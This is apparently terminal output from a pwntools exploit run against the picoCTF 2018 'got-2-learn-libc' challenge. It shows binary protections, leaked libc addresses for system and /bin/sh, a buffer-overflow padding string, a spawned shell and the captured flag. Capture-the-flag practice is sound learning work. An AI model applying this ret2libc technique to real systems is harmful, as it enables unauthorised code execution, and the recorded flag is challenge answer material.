 # ./exploit.py
[*] '/tmp/vuln'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] SSH username: manulqwerty
[+] Connecting to 2018shell4.picoctf.com on port 22: Done
[+] Opening new channel: 'cd /problems/got-2-learn-libc_2_2d4a9f3ed6bf71e90e938f1e020fb8ee; ./vuln': Don
e
[*] '/tmp/libc.so.6'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] System: 0xf7626940
[*] Exit: 0xf761a7b0
[*] /bin/sh: 0x5659c030
[*] Switching to interactive mode
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA@iba0YV
Thanks! Exiting now...
$ picoCTF{syc4al1s_4rE_uS3fUl_bd99244d}$ $